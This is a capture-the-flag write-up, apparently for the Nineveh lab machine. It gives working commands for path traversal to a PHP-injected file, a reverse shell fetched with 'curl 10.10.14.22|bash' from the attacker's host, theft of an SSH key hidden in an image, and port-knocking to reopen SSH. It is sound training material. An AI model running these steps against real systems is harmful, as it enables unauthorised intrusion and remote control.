


Now that I can access the resources on the victim machine, I will return to the other web service to succeed in compromising the system. I follow the steps of the exploit, in the database that I had already saved (with .php extension) I only have to create a table and then a field, in which I will inject a command in PHP format and TEXT type. After saving all the changes, I can access the database by exploiting the Directory Path Traversal vulnerability and thus execute commands remotely. I enumerate the system a bit and check the connectivity to my attacking machine with a trace sent with ping from the victim machine.
# https://nineveh.htb/db/index.php?switchdb=%2Fvar%2Ftmp%2Foldboy.php
# http://nineveh.htb/department/manage.php?notes=files/ninevehNotes/../../../../../../var/tmp/oldboy.php
# http://nineveh.htb/department/manage.php?notes=files/ninevehNotes/../../../../../../var/tmp/oldboy.php&cmd=whoami
# http://nineveh.htb/department/manage.php?notes=files/ninevehNotes/../../../../../../var/tmp/oldboy.php&cmd=hostname
tcpdump -i tun0 icmp -n
# http://nineveh.htb/department/manage.php?notes=files/ninevehNotes/../../../../../../var/tmp/oldboy.php&cmd=ping%20-c%201%2010.10.14.22







One of the methods to access the system once I have a RCE, is to create an index.html file with a Bash command that sends a Reverse Shell, then configure a local server with python on my attacking machine so that the malicious file is accessible, the following is to open a local port with nc to establish the remote connection and finally from the browser, with curl send a request to the IP of my machine and interpret the content with bash. I follow all the steps and I can successfully engage the box to perform the basic enumeration commands (I confirm that the Codename is xenial), but before continuing I will perform a console treatment to work more efficiently with the terminal.
nvim index.html
cat index.html
python3 -m http.server 80
nc -nlvp 443
# http://nineveh.htb/department/manage.php?notes=files/ninevehNotes/../../../../../../var/tmp/oldboy.php&cmd=curl%2010.10.14.22|bash
whoami
hostname
hostname -I
uname -a
lsb_release -a
script /dev/null -c bash
# [Ctrl^z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128



After enumerating the system I find a folder with a somewhat suggestive name, there is a file whose extension is an image. If I analyze the image with string, most of the content is unreadable but it has also the content of a hidden key, possibly to connect by SSH. If I create the key and give it the corresponding permissions (600) I can access port 22 (which is open locally), it does not allow me to access with the root user account but I can with the amrois one.
cd /var/www/
ls -la
cd /var/www/ssl/secure_notes
strings nineveh.png
cd /dev/shm
nano id_rsa
cat id_rsa | head -n 4
chmod 600 id_rsa
ssh -i id_rsa root@localhost
# :(
ssh -i id_rsa amrois@localhost
# :)



Once I perform a User pivoting, I can now access the contents of the first flag and look for an attack vector to escalate privileges. I find that the Polkit’s pkexec tool has SUID permissions and is most likely vulnerable to PwnKit, but I will look for the intended path for this machine. There is another binary, at, that I found suspicious but when looking for a command in GTFObins to get a Shell, I am unable to escalate privileges. I also find with ps the knockd daemon enabled, which indicates that Port Knocking is being used on this machine. In the knockd.conf file I find the sequence of ports that I must touch to enable the SSH service remotely, so I install knock on my attacker machine to enable the SSH port of the victim machine and access it, this way I succeed in persistence.
knockd is a port-knock server. It listens to all traffic on an ethernet (or PPP) interface, looking for special “knock” sequences of port-hits. A client makes these port-hits by sending a TCP (or UDP) packet to a port on the server.
Victime Machine:
find \-perm -4000 2>/dev/null
ls -l ./usr/bin/at
echo "/bin/sh <$(tty) >$(tty) 2>$(tty)" | at now; tail -f /dev/null
whoami
sudo -l
netstat -nat
ps -faux
# /usr/sbin/knockd -d -i ens160
cat /etc/knockd.conf
# sequence = 571, 290, 911
Attacker Machine:
nmap -sT -v -p22 -n 10.10.10.43
# 22/tcp filtered ssh
locate knock
sudo apt-get install knockd
knock --help
knock 10.10.10.43 571:tcp 290:tcp 911:tcp -d 500
nmap -sT -v -p22 -n 10.10.10.43
